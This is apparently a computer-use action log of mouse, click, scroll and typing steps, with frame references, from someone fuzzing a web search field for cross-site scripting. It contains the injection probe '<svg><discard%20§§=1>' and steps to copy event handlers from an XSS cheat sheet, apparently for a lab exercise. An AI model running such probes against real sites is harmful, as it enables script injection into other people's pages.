
mouse_move(461, 204)

Review the 200-status tags discard, image, svg and title, then close the results window.
scroll(down, 3)

mouse_move(797, 164)

click(785, 44)

Change the search value to <svg><discard%20§§=1>, marking the attribute-name payload slot.
text(svg><§§)

text(iscard>)

mouse_move(251, 184)
text(%20)

text(=1)

click(956, 190)

mouse_move(900, 210)

mouse_move(59, 345)

Go to the XSS cheat sheet's event handlers section to copy the events list.
click(574, 12)

scroll(down, 3)

mouse_move(899, 11)

mouse_move(113, 296)

mouse_move(851, 257)

mouse_move(770, 337)

mouse_move(525, 398)

mouse_move(924, 170)
